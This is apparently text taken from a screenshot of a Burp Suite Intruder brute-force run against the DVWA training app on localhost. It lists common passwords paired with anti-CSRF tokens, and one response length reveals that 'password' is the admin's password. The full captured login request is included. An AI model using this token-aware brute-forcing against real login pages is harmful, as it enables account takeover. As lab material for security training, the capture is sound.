 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length value='
qwerty 200 5439
4 12345678 4b8500d63c26476177172... 200 5439 9e6f7ed7f9cdb721f0...
5 111111 9e6f7ed7f9cdb721f07e9c8... 200 5439 481861d1db44c2ab...
6 1234567890 481861d1db44c2ab7e163... 200 5439 1b75316e34e07df88...
7 1234567 1b75316e34e07df888b924... 200 5439 e71ea3bd4f0417721...
8 password e71ea3bd4f0417721126c8f... 200 5493 f84277a48f57fdf2dbc...
9 123123 f84277a48f57fdf2dbcb9d32... 200 5439 64708fddc12838be3...
10 987654321 64708fddc12838be39b673... 200 5439 ef5ab0221b127690e...
11 qwertyuiop ef5ab0221b127690e71600... 200 5439 5cc5d2b79931734e...
12 mynoob 5cc5d2b79931734e7f876c... 200 5439 9f62039fa4b7b927f2...
Request Response
Raw Params Headers Hex
GET
/vulnerabilities/brute/index.php?username=admin&password=password&Login=Login&user_token=e71ea3bd4f0
417721126c8f804dfa45a HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/57.0.2987.133 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://127.0.0.1/vulnerabilities/brute/index.php
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4,zh-TW;q=0.2
Cookie: PHPSESSID=56k4ed68t0e2u5668nmpmde2uk; security=high
Connection: close